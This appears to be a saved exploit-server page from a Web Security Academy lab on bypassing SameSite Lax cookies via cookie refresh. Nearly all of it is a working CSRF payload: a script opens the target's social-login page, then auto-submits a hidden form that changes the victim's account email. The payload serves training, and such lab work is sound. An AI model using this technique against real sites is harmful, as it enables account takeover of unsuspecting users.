 Web Security
Academy
SameSite Lax bypass via cookie refresh
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0af3002d038158be8052d91401160093.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a34004003be583480efdad700ae00a6.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="pwned@web-security-academy.net">
</form>
<script>
    window.open('https://0a34004003be583480efdad700ae00a6.web-security-academy.net/social-login');
    setTimeout(changeEmail, 5000);
    function changeEmail(){
        document.forms[0].submit();
    }
</script>
Store
View exploit
Deliver exploit to victim
Access log